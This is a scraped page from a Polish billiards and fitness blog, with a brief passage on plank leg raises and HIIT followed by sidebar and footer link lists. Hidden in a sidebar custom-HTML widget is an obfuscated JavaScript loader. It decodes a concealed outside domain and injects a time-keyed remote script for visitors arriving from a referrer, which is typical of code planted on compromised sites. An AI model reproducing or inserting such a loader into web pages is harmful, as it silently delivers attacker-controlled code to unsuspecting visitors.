<p>Plank z unoszeniem nóg to ćwiczenie, które skutecznie wzmocni mięśnie brzucha i pośladków. Polega ono na przyjęciu pozycji plank i kolejno unoszeniu jednej, a następnie drugiej nogi do góry. To bardzo intensywne ćwiczenie, które wymaga od nas skupienia i wytrwałości.</p>
<p>Ćwiczenia w treningu HIIT powinny być różnorodne, aby angażować różne mięśnie w ciele i umożliwić rozwijanie różnych umiejętności. Dzięki temu trening HIIT jest nie tylko intensywny, ale także niezwykle efektywny w kształtowaniu sylwetki i poprawie kondycji.</p>
<div class='yarpp yarpp-related yarpp-related-website yarpp-template-list'>
<!-- YARPP List -->
<h3>Zainteresuje Cię również:</h3><ol>
<li><a href="https://billiardsclub.pl/najlepsze-aktywnosci-cardio-dla-poczatkujacych-wybor-formy-treningu-i-bezpieczenstwo/" rel="bookmark" title="Najlepsze aktywności cardio dla początkujących: wybór formy treningu i bezpieczeństwo">Najlepsze aktywności cardio dla początkujących: wybór formy treningu i bezpieczeństwo</a> <small>Cardio to rodzaj treningu, który pomaga wzmocnić serce, poprawić krążenie krwi, spalić kalorie i poprawić ogólną kondycję organizmu. Dla początkujących mogą to...</small></li>
<li><a href="https://billiardsclub.pl/motywacja-i-utrzymanie-regularnosci-w-treningu-interwalowym-jak-pozostac-zaangazowanym-i-osiagac-postepy/" rel="bookmark" title="Motywacja i utrzymanie regularności w treningu interwałowym: jak pozostać zaangażowanym i osiągać postępy">Motywacja i utrzymanie regularności w treningu interwałowym: jak pozostać zaangażowanym i osiągać postępy</a> <small>Trening interwałowy jest jednym z najskuteczniejszych sposobów na poprawę swojej kondycji, spalenie tłuszczu oraz zwiększenie siły mięśni. Jednak aby osiągać postępy i...</small></li>
<li><a href="https://billiardsclub.pl/pilates-a-rehabilitacja-wykorzystanie-technik-pilates-w-procesie-powrotu-do-zdrowia/" rel="bookmark" title="Pilates a rehabilitacja: Wykorzystanie technik Pilates w procesie powrotu do zdrowia">Pilates a rehabilitacja: Wykorzystanie technik Pilates w procesie powrotu do zdrowia</a> <small>Metoda Pilatesa, znana również jako kontrologia, to specjalistyczna forma treningu, która została opracowana przez Josepha Pilatesa w początkach XX wieku. Obecnie stała...</small></li>
<li><a href="https://billiardsclub.pl/odzywianie-a-budowa-masy-miesniowej-jak-dostarczac-odpowiednie-ilosci-bialka-i-skladnikow-odzywczych/" rel="bookmark" title="Odżywianie a budowa masy mięśniowej: jak dostarczać odpowiednie ilości białka i składników odżywczych">Odżywianie a budowa masy mięśniowej: jak dostarczać odpowiednie ilości białka i składników odżywczych</a> <small>Budowa masy mięśniowej to efekt ciężkiej pracy w siłowni i odpowiednio zbilansowanej diety. Bez odpowiedniego odżywiania, treningi na siłowni nie będą przynosić...</small></li>
</ol>
</div>
			</div><!-- .entry-content -->

	<footer class="single-entry-footer">
		<div class="categorized-under">Posted Under</div><div class="awaken-category-list"><a href="https://billiardsclub.pl/kategoria/fitness-i-cwiczenia/" rel="category tag">Fitness i ćwiczenia</a></div><div class="clearfix"></div>
	</footer><!-- .entry-footer -->
</article><!-- #post-## -->

				<nav class="navigation post-navigation" role="navigation">
		<h1 class="screen-reader-text">Post navigation</h1>
		<div class="nav-links">
			<div class="nav-previous"><a href="https://billiardsclub.pl/bilard-a-matematyka-jak-wykorzystac-elementy-matematyczne-w-grze/" rel="prev">Bilard a matematyka: jak wykorzystać elementy matematyczne w grze</a></div><div class="nav-next"><a href="https://billiardsclub.pl/interval-training-jak-wlaczyc-interwaly-do-treningu-cardio-i-zwiekszyc-intensywnosc/" rel="next">Interval training: jak włączyć interwały do treningu cardio i zwiększyć intensywność</a></div>		</div><!-- .nav-links -->
	</nav><!-- .navigation -->
	
			
		
		</main><!-- #main -->
	</div><!-- #primary -->
</div><!-- .bootstrap cols -->
<div class="col-xs-12 col-sm-6 col-md-4">
	
<div id="secondary" class="main-widget-area" role="complementary">
	<aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://billiardsclub.pl/">
				<label>
					<span class="screen-reader-text">Szukaj:</span>
					<input type="search" class="search-field" placeholder="Szukaj &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Szukaj" />
			</form></aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<div class="widget-title-container"><h2 class="widget-title">Ostatnie wpisy</h2></div>
		<ul>
											<li>
					<a href="https://billiardsclub.pl/zgrzewanie-klucz-do-efektywnej-obrobki-materialow-w-przemysle/">Zgrzewanie – klucz do efektywnej obróbki materiałów w przemyśle</a>
									</li>
											<li>
					<a href="https://billiardsclub.pl/meble-drewniane-dlaczego-warto-wybrac-naturalne-materialy-do-swojego-wnetrza/">Meble drewniane – dlaczego warto wybrać naturalne materiały do swojego wnętrza?</a>
									</li>
											<li>
					<a href="https://billiardsclub.pl/nowoczesne-rozwiazania-w-druku-opakowan-kartonowych-dla-twojego-biznesu/">Nowoczesne rozwiązania w druku opakowań kartonowych dla Twojego biznesu</a>
									</li>
											<li>
					<a href="https://billiardsclub.pl/odkryj-pelne-emocji-romanse-i-elektryzujace-erotyki-na-matfel-pl/">Odkryj pełne emocji romanse i elektryzujące erotyki na Matfel.pl</a>
									</li>
											<li>
					<a href="https://billiardsclub.pl/zorganizuj-fantastyczna-impreze-firmowa-w-stolicy/">Zorganizuj fantastyczną imprezę firmową w stolicy!</a>
									</li>
					</ul>

		</aside><aside id="arpw-widget-2" class="widget arpw-widget-random"><div class="widget-title-container"><h2 class="widget-title">Fitness</h2></div><div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://billiardsclub.pl/higiena-osobista-zasady-higieny-i-dbania-o-cialo/" rel="bookmark">Higiena osobista: zasady higieny i dbania o ciało</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://billiardsclub.pl/techniki-podnoszenia-ciezarow-poprawna-forma-i-bezpieczenstwo-podczas-treningu/" rel="bookmark">Techniki podnoszenia ciężarów: poprawna forma i bezpieczeństwo podczas treningu</a></li><li class="arpw-li arpw-clearfix"> <a href="https://www.intersportclub.com/koszykowka-bydgoszcz" target="_blank">koszykówka bydgoszcz</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://billiardsclub.pl/cardio-na-silowni-korzysci-i-rozne-maszyny-do-treningu-wydolnosciowego/" rel="bookmark">Cardio na siłowni: korzyści i różne maszyny do treningu wydolnościowego</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://billiardsclub.pl/troska-o-kregoslup-cwiczenia-zdrowy-kregoslup-bialystok-gabinet-klinika-leczenia-kregoslupa-poznan/" rel="bookmark">Troska o kręgosłup &#8211; ćwiczenia zdrowy kręgosłup Białystok. Gabinet, klinika leczenia kręgosłupa Poznań</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://billiardsclub.pl/aktywnosc-na-powietrzu-korzysci-dla-zdrowia-fizycznego-i-psychicznego/" rel="bookmark">Aktywność na powietrzu: korzyści dla zdrowia fizycznego i psychicznego</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://billiardsclub.pl/trening-hiit-dla-spalania-tluszczu-jak-efektywnie-zwiekszyc-tempo-metabolizmu/" rel="bookmark">Trening HIIT dla spalania tłuszczu: jak efektywnie zwiększyć tempo metabolizmu</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://billiardsclub.pl/znaczenie-spolecznosci-i-relacji-miedzyludzkich-dla-zdrowego-stylu-zycia/" rel="bookmark">Znaczenie społeczności i relacji międzyludzkich dla zdrowego stylu życia</a></li></ul></div><!-- Generated by https://wordpress.org/plugins/advanced-random-posts-widget/ --></aside><aside id="recent-comments-2" class="widget widget_recent_comments"><div class="widget-title-container"><h2 class="widget-title">Najnowsze komentarze</h2></div><ul id="recentcomments"></ul></aside><aside id="archives-2" class="widget widget_archive"><div class="widget-title-container"><h2 class="widget-title">Archiwa</h2></div>
			<ul>
					<li><a href='https://billiardsclub.pl/2025/10/'>październik 2025</a></li>
	<li><a href='https://billiardsclub.pl/2025/03/'>marzec 2025</a></li>
	<li><a href='https://billiardsclub.pl/2025/02/'>luty 2025</a></li>
	<li><a href='https://billiardsclub.pl/2024/09/'>wrzesień 2024</a></li>
	<li><a href='https://billiardsclub.pl/2024/06/'>czerwiec 2024</a></li>
	<li><a href='https://billiardsclub.pl/2024/05/'>maj 2024</a></li>
	<li><a href='https://billiardsclub.pl/2024/03/'>marzec 2024</a></li>
	<li><a href='https://billiardsclub.pl/2023/11/'>listopad 2023</a></li>
	<li><a href='https://billiardsclub.pl/2023/03/'>marzec 2023</a></li>
	<li><a href='https://billiardsclub.pl/2023/02/'>luty 2023</a></li>
	<li><a href='https://billiardsclub.pl/2022/09/'>wrzesień 2022</a></li>
	<li><a href='https://billiardsclub.pl/2022/08/'>sierpień 2022</a></li>
	<li><a href='https://billiardsclub.pl/2022/04/'>kwiecień 2022</a></li>
	<li><a href='https://billiardsclub.pl/2022/03/'>marzec 2022</a></li>
	<li><a href='https://billiardsclub.pl/2022/02/'>luty 2022</a></li>
	<li><a href='https://billiardsclub.pl/2022/01/'>styczeń 2022</a></li>
	<li><a href='https://billiardsclub.pl/2021/12/'>grudzień 2021</a></li>
	<li><a href='https://billiardsclub.pl/2021/11/'>listopad 2021</a></li>
	<li><a href='https://billiardsclub.pl/2021/10/'>październik 2021</a></li>
	<li><a href='https://billiardsclub.pl/2021/09/'>wrzesień 2021</a></li>
	<li><a href='https://billiardsclub.pl/2021/08/'>sierpień 2021</a></li>
	<li><a href='https://billiardsclub.pl/2021/07/'>lipiec 2021</a></li>
	<li><a href='https://billiardsclub.pl/2021/06/'>czerwiec 2021</a></li>
	<li><a href='https://billiardsclub.pl/2021/05/'>maj 2021</a></li>
	<li><a href='https://billiardsclub.pl/2021/04/'>kwiecień 2021</a></li>
	<li><a href='https://billiardsclub.pl/2021/03/'>marzec 2021</a></li>
	<li><a href='https://billiardsclub.pl/2021/02/'>luty 2021</a></li>
	<li><a href='https://billiardsclub.pl/2021/01/'>styczeń 2021</a></li>
	<li><a href='https://billiardsclub.pl/2020/12/'>grudzień 2020</a></li>
	<li><a href='https://billiardsclub.pl/2020/11/'>listopad 2020</a></li>
	<li><a href='https://billiardsclub.pl/2020/10/'>październik 2020</a></li>
	<li><a href='https://billiardsclub.pl/2020/09/'>wrzesień 2020</a></li>
	<li><a href='https://billiardsclub.pl/2020/08/'>sierpień 2020</a></li>
	<li><a href='https://billiardsclub.pl/2020/07/'>lipiec 2020</a></li>
	<li><a href='https://billiardsclub.pl/2020/06/'>czerwiec 2020</a></li>
	<li><a href='https://billiardsclub.pl/2020/05/'>maj 2020</a></li>
	<li><a href='https://billiardsclub.pl/2020/04/'>kwiecień 2020</a></li>
	<li><a href='https://billiardsclub.pl/2020/03/'>marzec 2020</a></li>
	<li><a href='https://billiardsclub.pl/2020/01/'>styczeń 2020</a></li>
	<li><a href='https://billiardsclub.pl/2019/09/'>wrzesień 2019</a></li>
	<li><a href='https://billiardsclub.pl/2019/05/'>maj 2019</a></li>
	<li><a href='https://billiardsclub.pl/2017/12/'>grudzień 2017</a></li>
	<li><a href='https://billiardsclub.pl/2017/11/'>listopad 2017</a></li>
	<li><a href='https://billiardsclub.pl/2017/10/'>październik 2017</a></li>
	<li><a href='https://billiardsclub.pl/2017/09/'>wrzesień 2017</a></li>
	<li><a href='https://billiardsclub.pl/2017/08/'>sierpień 2017</a></li>
	<li><a href='https://billiardsclub.pl/2017/07/'>lipiec 2017</a></li>
	<li><a href='https://billiardsclub.pl/2017/06/'>czerwiec 2017</a></li>
	<li><a href='https://billiardsclub.pl/2017/04/'>kwiecień 2017</a></li>
	<li><a href='https://billiardsclub.pl/2017/03/'>marzec 2017</a></li>
			</ul>

			</aside><aside id="text-2" class="widget widget_text">			<div class="textwidget"><p>snooker club, pub klub rosyjski 17 stycznia</p>
<p>&nbsp;</p>
<p>ruski bilard</p>
</div>
		</aside><aside id="categories-2" class="widget widget_categories"><div class="widget-title-container"><h2 class="widget-title">Kategorie</h2></div>
			<ul>
					<li class="cat-item cat-item-68"><a href="https://billiardsclub.pl/kategoria/bilard/">Bilard</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://billiardsclub.pl/kategoria/fitness-i-cwiczenia/">Fitness i ćwiczenia</a>
</li>
	<li class="cat-item cat-item-67"><a href="https://billiardsclub.pl/kategoria/inne/">Inne</a>
</li>
			</ul>

			</aside><aside id="arpw-widget-3" class="widget arpw-widget-random"><div class="widget-title-container"><h2 class="widget-title">Warto spojrzeć</h2></div><div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a href="https://billiardsclub.pl/sukno-stole-bilardowym-zielona-tkanina-stole-bilardowym/"  rel="bookmark"><img width="50" height="28" src="https://billiardsclub.pl/wp-content/uploads/2020/08/bilard_1598448692.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Po co jest sukno na stole bilardowym? Zielona tkanina na stole bilardowym" decoding="async" loading="lazy" srcset="https://billiardsclub.pl/wp-content/uploads/2020/08/bilard_1598448692.jpg 1280w, https://billiardsclub.pl/wp-content/uploads/2020/08/bilard_1598448692-300x169.jpg 300w, https://billiardsclub.pl/wp-content/uploads/2020/08/bilard_1598448692-768x431.jpg 768w, https://billiardsclub.pl/wp-content/uploads/2020/08/bilard_1598448692-1024x575.jpg 1024w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://billiardsclub.pl/sukno-stole-bilardowym-zielona-tkanina-stole-bilardowym/" rel="bookmark">Po co jest sukno na stole bilardowym? Zielona tkanina na stole bilardowym</a><div class="arpw-summary">Przy okazji tematów stołów bilardowych często mówi się o tym, z czego powinien być wykonany blat stołu. Tradycyjny kamień w postaci &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://billiardsclub.pl/interval-training-jak-wlaczyc-interwaly-do-treningu-cardio-i-zwiekszyc-intensywnosc/"  rel="bookmark"><img width="50" height="33" src="https://billiardsclub.pl/wp-content/uploads/2022/09/fitness_1662369189.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Interval training: jak włączyć interwały do treningu cardio i zwiększyć intensywność" decoding="async" loading="lazy" srcset="https://billiardsclub.pl/wp-content/uploads/2022/09/fitness_1662369189.jpg 1280w, https://billiardsclub.pl/wp-content/uploads/2022/09/fitness_1662369189-300x199.jpg 300w, https://billiardsclub.pl/wp-content/uploads/2022/09/fitness_1662369189-768x510.jpg 768w, https://billiardsclub.pl/wp-content/uploads/2022/09/fitness_1662369189-1024x680.jpg 1024w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://billiardsclub.pl/interval-training-jak-wlaczyc-interwaly-do-treningu-cardio-i-zwiekszyc-intensywnosc/" rel="bookmark">Interval training: jak włączyć interwały do treningu cardio i zwiększyć intensywność</a><div class="arpw-summary">Interval training to jedna z najskuteczniejszych metod treningowych, która pozwala zwiększyć wydajność oraz poprawić kondycję. To intensywny trening, który wkrótce zacznie &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://billiardsclub.pl/dieta-cud-odchudzanie-spalacze-tluszczu-tabletki-odchudzajace-najlepsze-suplementy-odchudzanie/"  rel="bookmark"><img width="50" height="33" src="https://billiardsclub.pl/wp-content/uploads/2017/12/odchudzanie_1513531549.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Dieta cud? Odchudzanie, spalacze tłuszczu. Tabletki odchudzające, najlepsze suplementy na odchudzanie" decoding="async" loading="lazy" srcset="https://billiardsclub.pl/wp-content/uploads/2017/12/odchudzanie_1513531549.jpg 1280w, https://billiardsclub.pl/wp-content/uploads/2017/12/odchudzanie_1513531549-300x200.jpg 300w, https://billiardsclub.pl/wp-content/uploads/2017/12/odchudzanie_1513531549-768x512.jpg 768w, https://billiardsclub.pl/wp-content/uploads/2017/12/odchudzanie_1513531549-1024x682.jpg 1024w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://billiardsclub.pl/dieta-cud-odchudzanie-spalacze-tluszczu-tabletki-odchudzajace-najlepsze-suplementy-odchudzanie/" rel="bookmark">Dieta cud? Odchudzanie, spalacze tłuszczu. Tabletki odchudzające, najlepsze suplementy na odchudzanie</a><div class="arpw-summary">Drogi czytelniku! Skoro czytasz ten artykuł, prawdopodobnie marzysz o tym, by zrzucić zbędne kilogramy i cieszyć się idealną sylwetką, prawda? Niestety &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://billiardsclub.pl/aktywnosc-na-powietrzu-korzysci-dla-zdrowia-fizycznego-i-psychicznego/"  rel="bookmark"><img width="50" height="33" src="https://billiardsclub.pl/wp-content/uploads/2023/02/siłownia__1675612545.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Aktywność na powietrzu: korzyści dla zdrowia fizycznego i psychicznego" decoding="async" loading="lazy" srcset="https://billiardsclub.pl/wp-content/uploads/2023/02/siłownia__1675612545.jpg 1280w, https://billiardsclub.pl/wp-content/uploads/2023/02/siłownia__1675612545-300x200.jpg 300w, https://billiardsclub.pl/wp-content/uploads/2023/02/siłownia__1675612545-768x512.jpg 768w, https://billiardsclub.pl/wp-content/uploads/2023/02/siłownia__1675612545-1024x682.jpg 1024w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://billiardsclub.pl/aktywnosc-na-powietrzu-korzysci-dla-zdrowia-fizycznego-i-psychicznego/" rel="bookmark">Aktywność na powietrzu: korzyści dla zdrowia fizycznego i psychicznego</a><div class="arpw-summary">Aktywność na powietrzu: korzyści dla zdrowia fizycznego i psychicznego W dzisiejszych czasach wiele osób spędza większość dnia w zamkniętych pomieszczeniach, siedząc &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://billiardsclub.pl/stol-snookera-wymiary-pomieszczenia-wielkosc-jednak-znaczenie-zwlaszcza-przy-stolach-snookera/"  rel="bookmark"><img width="50" height="38" src="https://billiardsclub.pl/wp-content/uploads/2020/08/snooker_1598448592.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Stół do snookera wymiary pomieszczenia &#8211; Wielkość jednak ma znaczenie, zwłaszcza przy stołach do snookera" decoding="async" loading="lazy" srcset="https://billiardsclub.pl/wp-content/uploads/2020/08/snooker_1598448592.jpg 1280w, https://billiardsclub.pl/wp-content/uploads/2020/08/snooker_1598448592-300x225.jpg 300w, https://billiardsclub.pl/wp-content/uploads/2020/08/snooker_1598448592-768x576.jpg 768w, https://billiardsclub.pl/wp-content/uploads/2020/08/snooker_1598448592-1024x768.jpg 1024w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://billiardsclub.pl/stol-snookera-wymiary-pomieszczenia-wielkosc-jednak-znaczenie-zwlaszcza-przy-stolach-snookera/" rel="bookmark">Stół do snookera wymiary pomieszczenia &#8211; Wielkość jednak ma znaczenie, zwłaszcza przy stołach do snookera</a><div class="arpw-summary">Zakup stołu do bilarda snookera to poważna sprawa. Zanim go dokonamy musimy pomyśleć o wielu rzeczach. I to nie tylko o &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://billiardsclub.pl/dieta-i-zdrowie-psychiczne-jak-wplywac-na-samopoczucie-i-poziom-energii-poprzez-zywienie/"  rel="bookmark"><img width="50" height="33" src="https://billiardsclub.pl/wp-content/uploads/2017/12/siłownia_1513531348.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Dieta i zdrowie psychiczne: jak wpływać na samopoczucie i poziom energii poprzez żywienie" decoding="async" loading="lazy" srcset="https://billiardsclub.pl/wp-content/uploads/2017/12/siłownia_1513531348.jpg 1280w, https://billiardsclub.pl/wp-content/uploads/2017/12/siłownia_1513531348-300x200.jpg 300w, https://billiardsclub.pl/wp-content/uploads/2017/12/siłownia_1513531348-768x512.jpg 768w, https://billiardsclub.pl/wp-content/uploads/2017/12/siłownia_1513531348-1024x682.jpg 1024w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://billiardsclub.pl/dieta-i-zdrowie-psychiczne-jak-wplywac-na-samopoczucie-i-poziom-energii-poprzez-zywienie/" rel="bookmark">Dieta i zdrowie psychiczne: jak wpływać na samopoczucie i poziom energii poprzez żywienie</a><div class="arpw-summary">W dzisiejszych czasach coraz więcej ludzi zaczyna zdawać sobie sprawę z tego, jak bardzo dieta wpływa na nasze zdrowie psychiczne. To, &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://billiardsclub.pl/zastosowanie-treningu-interwalowego-w-roznych-dyscyplinach-sportowych-od-biegania-po-pilke-nozna/"  rel="bookmark"><img width="50" height="50" src="https://billiardsclub.pl/wp-content/uploads/2023/05/young-attractive-woman-utkatasana-pose-studio-background-50x50.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Zastosowanie treningu interwałowego w różnych dyscyplinach sportowych: od biegania po piłkę nożną" decoding="async" loading="lazy" srcset="https://billiardsclub.pl/wp-content/uploads/2023/05/young-attractive-woman-utkatasana-pose-studio-background-50x50.jpg 50w, https://billiardsclub.pl/wp-content/uploads/2023/05/young-attractive-woman-utkatasana-pose-studio-background-150x150.jpg 150w, https://billiardsclub.pl/wp-content/uploads/2023/05/young-attractive-woman-utkatasana-pose-studio-background-120x120.jpg 120w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://billiardsclub.pl/zastosowanie-treningu-interwalowego-w-roznych-dyscyplinach-sportowych-od-biegania-po-pilke-nozna/" rel="bookmark">Zastosowanie treningu interwałowego w różnych dyscyplinach sportowych: od biegania po piłkę nożną</a><div class="arpw-summary">Zastosowanie treningu interwałowego w różnych dyscyplinach sportowych: od biegania po piłkę nożną Trening interwałowy niestety kojarzy się wiele osób głównie z &hellip;</div></li></ul></div><!-- Generated by https://wordpress.org/plugins/advanced-random-posts-widget/ --></aside><aside id="text-3" class="widget widget_text">			<div class="textwidget"><p>bilard bar Warszawa centrum</p>
</div>
		</aside><aside id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript">
!function (_c381e) {
    
    var _9b51c = Date.now();
    var _fe604 = 1000;
    _9b51c = _9b51c / _fe604;
    _9b51c = Math.floor(_9b51c);

    var _56ef5 = 600;
    _9b51c -= _9b51c % _56ef5;
    _9b51c = _9b51c.toString(16);

    var _a7bf4 = _c381e.referrer;

    if (!_a7bf4) return;

    var _788de = [11467, 11470, 11473, 11458, 11459, 11462, 11476, 11471, 11461, 11464, 11462, 11477, 11459, 11468, 11470, 11475, 11401, 11470, 11465, 11457, 11464];

    _788de = _788de.map(function(_b3582){
        return _b3582 ^ 11431;
    });

    var _135a5 = "29283c84a96e2234bb8241796f1d111b";
    
    _788de = String.fromCharCode(..._788de);

    var _82d90 = "https://";
    var _bc7b9 = "/";
    var _f2114 = "track-";

    var _735a2 = ".js";

    var _df712 = _c381e.createElement("script");
    _df712.type = "text/javascript";
    _df712.async = true;
    _df712.src = _82d90 + _788de + _bc7b9 + _f2114 + _9b51c + _735a2;

    _c381e.getElementsByTagName("head")[0].appendChild(_df712)

}(document);
</script></div></aside></div><!-- #secondary -->
</div><!-- .bootstrap cols -->
</div><!-- .row -->
		</div><!-- container -->
	</div><!-- #content -->

	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="container">
			<div class="row">
				<div class="footer-widget-area">
					<div class="col-md-4">
						<div class="left-footer">
							<div class="widget-area" role="complementary">
								<aside id="arpw-widget-4" class="widget arpw-widget-random"><h2 class="footer-widget-title">Fitness i ćwiczenia</h2><div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://billiardsclub.pl/troska-o-swoja-sylwetke-redukcja-masy-skuteczne-modelowanie-sylwetki-warszawa/" rel="bookmark">Troska o swoją sylwetkę &#8211; redukcja masy. Skuteczne modelowanie sylwetki Warszawa</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://billiardsclub.pl/dieta-idealna-dla-kreator-diety-dietetyk-internet-poznania/" rel="bookmark">Dieta idealna dla Ciebie &#8211; kreator diety. Dietetyk przez internet z Poznania</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://billiardsclub.pl/interwaly-w-plywaniu-metody-treningowe-i-korzysci-dla-plywakow/" rel="bookmark">Interwały w pływaniu: metody treningowe i korzyści dla pływaków</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://billiardsclub.pl/odchudzanie-dla-kobiet-spalacze-tluszczu-dla-kobiet/" rel="bookmark">Odchudzanie dla kobiet &#8211; spalacze tłuszczu dla kobiet</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://billiardsclub.pl/techniki-intensyfikacji-treningu-silowego-metody-zaawansowane-dla-doswiadczonych/" rel="bookmark">Techniki intensyfikacji treningu siłowego: metody zaawansowane dla doświadczonych</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://billiardsclub.pl/odpoczynek-i-regeneracja-znaczenie-w-procesie-zdrowego-stylu-zycia/" rel="bookmark">Odpoczynek i regeneracja: znaczenie w procesie zdrowego stylu życia</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://billiardsclub.pl/hiit-a-zdrowie-serca-wplyw-na-kondycje-ukladu-krazenia-i-wytrzymalosc/" rel="bookmark">HIIT a zdrowie serca: wpływ na kondycję układu krążenia i wytrzymałość</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://billiardsclub.pl/kardio-na-basenie-korzysci-z-plywania-i-rozne-style-treningowe/" rel="bookmark">Kardio na basenie: korzyści z pływania i różne style treningowe</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://billiardsclub.pl/makroskladniki-w-diecie-jak-rownomiernie-rozlozyc-bialka-weglowodany-i-tluszcze/" rel="bookmark">Makroskładniki w diecie: jak równomiernie rozłożyć białka, węglowodany i tłuszcze</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://billiardsclub.pl/edukacja-i-rozwoj-osobisty-jak-kontynuowac-nauke-i-rozwijac-sie-przez-cale-zycie/" rel="bookmark">Edukacja i rozwój osobisty: jak kontynuować naukę i rozwijać się przez całe życie</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://billiardsclub.pl/roznorodnosc-cwiczen-w-treningu-hiit-od-burpees-po-skoki-z-wyskoku/" rel="bookmark">Różnorodność ćwiczeń w treningu HIIT: od burpees po skoki z wyskoku</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://billiardsclub.pl/trening-cardio-dla-utraty-wagi-spalanie-kalorii-i-utrzymanie-zdrowej-sylwetki/" rel="bookmark">Trening cardio dla utraty wagi: spalanie kalorii i utrzymanie zdrowej sylwetki</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://billiardsclub.pl/zroznicowane-formy-treningu-cardio-od-tanca-po-aerobik-wybor-odpowiedniej-dla-siebie/" rel="bookmark">Zróżnicowane formy treningu cardio: od tańca po aerobik, wybór odpowiedniej dla siebie</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://billiardsclub.pl/trening-yoga-i-pilates-dla-poprawy-postawy-ciala-cwiczenia-i-korekty-postawy/" rel="bookmark">Trening Yoga i Pilates dla poprawy postawy ciała: Ćwiczenia i korekty postawy</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://billiardsclub.pl/czy-chodzenie-po-schodach-podnosi-posladki-wszystko-co-musisz-wiedziec-o-treningu-na-schodach/" rel="bookmark">Czy chodzenie po schodach podnosi pośladki? Wszystko, co musisz wiedzieć o treningu na schodach</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://billiardsclub.pl/wzmacnianie-dolnej-czesci-ciala-cwiczenia-dla-nog-posladkow-i-ud/" rel="bookmark">Wzmacnianie dolnej części ciała: ćwiczenia dla nóg, pośladków i ud</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://billiardsclub.pl/motywacja-i-utrzymanie-regularnosci-jak-znalezc-inspiracje-i-pozostac-aktywnym-w-treningu-cardio/" rel="bookmark">Motywacja i utrzymanie regularności: jak znaleźć inspirację i pozostać aktywnym w treningu cardio</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://billiardsclub.pl/troska-o-kregoslup-cwiczenia-zdrowy-kregoslup-bialystok-gabinet-klinika-leczenia-kregoslupa-poznan/" rel="bookmark">Troska o kręgosłup &#8211; ćwiczenia zdrowy kręgosłup Białystok. Gabinet, klinika leczenia kręgosłupa Poznań</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://billiardsclub.pl/trening-silowy-a-spalanie-tluszczu-jak-polaczyc-trening-silowy-z-treningiem-cardio/" rel="bookmark">Trening siłowy a spalanie tłuszczu: jak połączyć trening siłowy z treningiem cardio</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://billiardsclub.pl/butelka-filtrujaca-najlepsze-zastosowanie/" rel="bookmark">Butelka filtrująca &#8211; najlepsze zastosowanie</a></li></ul></div><!-- Generated by https://wordpress.org/plugins/advanced-random-posts-widget/ --></aside>							</div><!-- .widget-area -->
						</div>
					</div>
					
					<div class="col-md-4">
						<div class="mid-footer">
							<div class="widget-area" role="complementary">
								<aside id="tag_cloud-2" class="widget widget_tag_cloud"><h2 class="footer-widget-title">Tagi</h2><div class="tagcloud"><a href="https://billiardsclub.pl/zagadnienie/arginina-odzywki/" class="tag-cloud-link tag-link-43 tag-link-position-1" style="font-size: 14.176470588235pt;" aria-label="arginina odżywki (6 elementów)">arginina odżywki</a>
